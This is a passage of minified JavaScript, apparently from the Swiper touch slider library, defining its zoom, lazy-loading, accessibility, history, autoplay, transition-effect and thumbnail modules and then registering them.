0;e.emit("zoomChange",t,a,n)}i=t}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()},slideChange:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.params.cssMode&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){o.extend(this,{lazy:{initialImageLoaded:!1,load:F.load.bind(this),loadInSlide:F.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()},slideChange:function(){this.params.lazy.enabled&&this.params.cssMode&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){o.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var e=this;o.extend(e,{a11y:{liveRegion:a('<span class="'+e.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(W).forEach(function(t){e.a11y[t]=W[t].bind(e)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){o.extend(this,{history:{init:U.init.bind(this),setHistory:U.setHistory.bind(this),setHistoryPopState:U.setHistoryPopState.bind(this),scrollToSlide:U.scrollToSlide.bind(this),destroy:U.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)},slideChange:function(){this.history.initialized&&this.params.cssMode&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){o.extend(this,{hashNavigation:{initialized:!1,init:G.init.bind(this),destroy:G.destroy.bind(this),setHash:G.setHash.bind(this),onHashCange:G.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()},slideChange:function(){this.hashNavigation.initialized&&this.params.cssMode&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var e=this;o.extend(e,{autoplay:{running:!1,paused:!1,run:X.run.bind(e),start:X.start.bind(e),stop:X.stop.bind(e),pause:X.pause.bind(e),onVisibilityChange:function(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&e.autoplay.run()},onTransitionEnd:function(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&(this.autoplay.start(),document.addEventListener("visibilitychange",this.autoplay.onVisibilityChange))},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},touchEnd:function(){this.params.cssMode&&this.autoplay.paused&&!this.params.autoplay.disableOnInteraction&&this.autoplay.run()},destroy:function(){this.autoplay.running&&this.autoplay.stop(),document.removeEventListener("visibilitychange",this.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){o.extend(this,{fadeEffect:{setTranslate:Y.setTranslate.bind(this),setTransition:Y.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};o.extend(this.params,e),o.extend(this.originalParams,e)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){o.extend(this,{cubeEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};o.extend(this.params,e),o.extend(this.originalParams,e)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){o.extend(this,{flipEffect:{setTranslate:Q.setTranslate.bind(this),setTransition:Q.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};o.extend(this.params,e),o.extend(this.originalParams,e)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){o.extend(this,{coverflowEffect:{setTranslate:J.setTranslate.bind(this),setTransition:J.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){o.extend(this,{thumbs:{swiper:null,init:Z.init.bind(this),update:Z.update.bind(this),onThumbClick:Z.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(ee),T});
